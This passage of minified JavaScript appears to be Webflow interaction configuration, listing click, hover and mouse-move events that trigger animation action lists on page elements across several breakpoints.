CK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3769"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3769":{id:"e-3769",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3770":{id:"e-3770",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3771":{id:"e-3771",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3772":{id:"e-3772",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2670",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbc172fd2},"e-3773":{id:"e-3773",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2671",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbc172fd2},"e-3774":{id:"e-3774",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2672",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbc172fd2},"e-3776":{id:"e-3776",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3777"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|7778cfaf-e076-ae3b-2825-d86641187c38",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|7778cfaf-e076-ae3b-2825-d86641187c38",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4525b0},"e-3777":{id:"e-3777",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3776"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|7778cfaf-e076-ae3b-2825-d86641187c38",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|7778cfaf-e076-ae3b-2825-d86641187c38",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4525b0},"e-3780":{id:"e-3780",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3781"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|899f4454-7ce7-2790-15da-7fd2e03af776",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|899f4454-7ce7-2790-15da-7fd2e03af776",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd45659a},"e-3781":{id:"e-3781",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3780"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|899f4454-7ce7-2790-15da-7fd2e03af776",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|899f4454-7ce7-2790-15da-7fd2e03af776",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd45659a},"e-3782":{id:"e-3782",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2673",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3783"}},mediaQueries:["main","medium","small","tiny"],target:{id:"62483fb8-989f-bf96-d8ce-7054096fb383",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"62483fb8-989f-bf96-d8ce-7054096fb383",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ba2ea4877},"e-3783":{id:"e-3783",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2674",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3782"}},mediaQueries:["main","medium","small","tiny"],target:{id:"62483fb8-989f-bf96-d8ce-7054096fb383",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"62483fb8-989f-bf96-d8ce-7054096fb383",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ba2ea4877},"e-3784":{id:"e-3784",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3785"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4c9130},"e-3785":{id:"e-3785",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3784"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4c913e},"e-3786":{id:"e-3786",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3787"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4e71e3},"e-3787":{id:"e-3787",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4e71ec},"e-3788":{id:"e-3788",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3789"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4ebd80},"e-3789":{id:"e-3789",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3788"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4ebd87},"e-3790":{id:"e-3790",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd50ace8},"e-3791":{id:"e-3791",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3790"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd50ad00},"e-3792":{id:"e-3792",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd5117a8},"e-3793":{id:"e-3793",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd5117b1},"e-3794":{id:"e-3794",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd51797b},"e-3795":{id:"e-3795",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd51797f},"e-4036":{id:"e-4036",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4037"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-4037":{id:"e-4037",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4036"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-4278":{id:"e-4278",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4279"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e6},"e-4279":{id:"e-4279",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-34",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4278"}},mediaQueries:["main","medium","small","tiny"],target:{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"},targets:[{selector:null,originalId:"694190b13fc61e6b55fbf354|f7de54e5-2145-3331-b4ab-cc4361220654",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b63b790e7},"e-4280":{id:"e-4280",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3268",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4281"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbe99948f},"e-4281":{id:"e-4281",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3269",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4280"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbad8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbe999493},"e-4282":{id:"e-4282",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3270",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4283"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbadb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbadb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbeba1ac7},"e-4283":{id:"e-4283",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3271",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4282"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbadb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|2652d94f-7c79-2b28-a850-a4c36f0dbadb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbeba1ace},"e-4764":{id:"e-4764",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3721",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9541d684,origin:["696fdef4a083818fd8bfae28","e-2906"]},"e-4765":{id:"e-4765",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3722",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b9541d687,origin:["696fdef4a083818fd8bfae28","e-2907"]},"e-4766":{id:"e-4766",name:"",animationType:"custom",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-3720",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"13ae21fd-39e5-0174-6efd-7bfb6a33d9c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-3720-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-3720-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x19b9542df40,origin:["696fdef4a083818fd8bfae28","e-2908"]},"e-4767":{id:"e-4767",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3782",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"52af0421-6a3d-0e7e-9556-35f321c86725",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"52af0421-6a3d-0e7e-9556-35f321c86725",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b338cbce8,origin:["696fdef4a083818fd8bfae28","e-2900"]},"e-4768":{id:"e-4768",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3783",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4767"}},mediaQueries:["main","medium","small","tiny"],target:{id:"52af0421-6a3d-0e7e-9556-35f321c86725",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"52af0421-6a3d-0e7e-9556-35f321c86725",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19b338cbced,origin:["696fdef4a083818fd8bfae28","e-2901"]},"e-4769":{id:"e-4769",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3790",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6925b297-d333-05e4-68ba-920713391c77",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6925b297-d333-05e4-68ba-920713391c77",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96c906f,origin:["696fdef4a083818fd8bfae28","e-2799"]},"e-4771":{id:"e-4771",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-3791",affectedElements:{},playInReverse:!1,autoStopEventId:"e-4772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6925b297-d333-05e4-68ba-920713391c79",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6925b297-d333-05e4-68ba-920713391c79",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ad96eece4,origin:["696fdef4a083818fd8bfae28","e-2801"]},"e-4773":{id:"e-4773",name:"",animationType:"custom",eventType